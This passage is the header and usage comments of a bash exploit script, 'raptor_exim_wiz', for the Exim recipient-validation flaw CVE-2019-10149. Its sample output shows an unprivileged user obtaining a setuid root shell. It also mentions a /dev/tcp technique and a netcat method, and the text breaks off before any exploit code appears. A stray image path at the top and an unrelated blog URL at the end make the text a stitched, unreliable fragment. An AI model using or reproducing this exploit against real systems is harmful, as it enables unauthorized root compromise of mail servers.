 #!/bin/bash^M
^M
#^M
# raptor_exim_wiz - "The Return of the WIZard" LPE exploit^M
# Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>^M
#^M
# A flaw was found in Exim versions 4.87 to 4.91 (inclusive). ^M
# Improper validation of recipient address in deliver_message() ^M
# function in /src/deliver.c may lead to remote command execution.^M
# (CVE-2019-10149)^M
#^M
# This is a local privilege escalation exploit for "The Return ^M
# of the WIZard" vulnerability reported by the Qualys Security ^M
# Advisory team.^M
#^M
# Credits:^M
# Qualys Security Advisory team (kudos for your amazing research!)^M
# Dennis 'dhn' Herrmann (/dev/tcp technique)^M
#^M
# Usage (setuid method):^M
# $ id^M
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]^M
# $ ./raptor_exim_wiz -m setuid^M
# Preparing setuid shell helper...^M
# Delivering setuid payload...^M
# [...]^M
# Waiting 5 seconds...^M
# -rwsr-xr-x 1 root raptor 8744 Jun 16 13:03 /tmp/pwned^M
# # id^M
# uid=0(root) gid=0(root) groups=0(root)^M
#^M
# Usage (netcat method):^M
# $ id^M
https://blog.csdn.net/W983079520